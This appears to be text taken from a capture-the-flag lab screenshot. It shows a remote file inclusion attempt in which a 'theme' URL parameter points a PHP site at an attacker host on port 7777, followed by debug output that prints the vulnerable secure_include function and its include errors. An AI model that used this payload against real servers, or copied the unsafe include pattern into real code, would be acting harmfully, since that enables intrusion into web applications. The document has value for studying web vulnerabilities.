 view-source:http://10.10.10.231/licenses/licenses.php?theme=http://10.10.14.3:7777&h=6689491
1
1 <!-- [2] file_get_contents(http://10.10.14.3:7777/header.inc): failed to open stream: HTTP request failed! HTTP/1.0 404 File not
2
3 On line 35 in file C:\inetpub\wwwroot\functions.php
4 30 |
5 31 | // Following function securely includes a file. Whenever we
6 32 | // will encounter a PHP tag we will just bail out here.
7 33 | function secure_include($file) {
8 34 |   if (strpos(file_get_contents($file),'<?') === false) {                <<<<< Error encountered in this line.
9 35 |     include($file);
10 36 |   } else {
11 37 |     http_response_code(403);
12 38 |     die('Forbidden - Tampering attempt detected.');
13 39 |   }
14 40 | }
15 // -->
16 <!-- [2] include(): http:// wrapper is disabled in the server configuration by allow_url_include=0
17 On line 36 in file C:\inetpub\wwwroot\functions.php
18 31 | // Following function securely includes a file. Whenever we
19 32 | // will encounter a PHP tag we will just bail out here.
20 33 | function secure_include($file) {
21 34 |   if (strpos(file_get_contents($file),'<?') === false) {
22 35 |     include($file);                <<<<< Error encountered in this line.
23 36 |   } else {
24 37 |     http_response_code(403);
25 38 |     die('Forbidden - Tampering attempt detected.');
26 39 |   }
27 40 | }
28 41 |
29 // -->